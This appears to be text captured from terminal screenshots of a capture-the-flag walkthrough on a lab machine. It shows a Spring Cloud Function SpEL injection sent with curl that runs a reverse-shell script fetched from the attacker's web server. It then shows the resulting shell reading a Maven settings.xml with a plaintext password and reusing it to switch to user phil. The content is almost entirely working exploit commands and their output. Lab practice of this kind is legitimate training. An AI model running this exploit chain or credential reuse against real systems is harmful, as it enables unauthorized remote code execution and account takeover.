 kali@kali: ~
kali@kali: ~ 117x26
┌──(kali㉿kali)-[~]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.204 - - [07/Apr/2023 14:56:29] "GET /RS.sh HTTP/1.1" 200 -
Pictures
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
kali@kali: ~ 117x26
└─$ curl -X POST http://10.10.11.204:8080/functionRouter -H 'spring.cloud.function.routing-expression:T(java.lang.Run
time).getRuntime().exec("bash /tmp/RS.sh")' --data-raw 'data' -v
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 10.10.11.204:8080...
* Connected to 10.10.11.204 (10.10.11.204) port 8080 (#0)
> POST /functionRouter HTTP/1.1
> Host: 10.10.11.204:8080
> User-Agent: curl/7.87.0
> Accept: */*
> spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec("bash /tmp/RS.sh")
> Content-Length: 4
> Content-Type: application/x-www-form-urlencoded
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 500
< Content-Type: application/json
< Transfer-Encoding: chunked
< Date: Fri, 07 Apr 2023 18:56:41 GMT
< Connection: close
<
* Closing connection 0
{"timestamp":"2023-04-07T18:56:41.352+00:00","status":500,"error":"Internal Server Error","message":"EL1001E: Type co
nversion problem, cannot convert from java.lang.ProcessImpl to java.lang.String","path":"/functionRouter"}
┌──(kali㉿kali)-[~]
└─$
kali@kali: ~ 117x54
bash-5.0$ cd
cd
bash-5.0$ ls -a
ls -a
.
..
.bash_history
.bashrc
.cache
.gnupg
linpeas.sh
.local
.m2
.profile
bash-5.0$ cat .m2
cat .m2
cat: .m2: Is a directory
bash-5.0$ cd .m2
cd .m2
bash-5.0$ ls
ls
settings.xml
bash-5.0$ cat settings.xml
cat settings.xml
<?xml version="1.0" encoding="UTF-8"?>
<settings xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
        xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
  <servers>
    <server>
      <id>Inject</id>
      <username>phil</username>
      <password>DocPhillovestoInject123</password>
      <privateKey>${user.home}/.ssh/id_dsa</privateKey>
      <filePermissions>660</filePermissions>
      <directoryPermissions>660</directoryPermissions>
      <configuration></configuration>
    </server>
  </servers>
</settings>
bash-5.0$ su phil
su phil
Password: DocPhillovestoInject123
bash -i
bash: cannot set terminal process group (787): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.0$ cd
cd
bash-5.0$ id
id
uid=1001(phil) gid=1001(phil) groups=1001(phil),50(staff)
bash-5.0$ cat user.txt
cat user.txt
bash-5.0$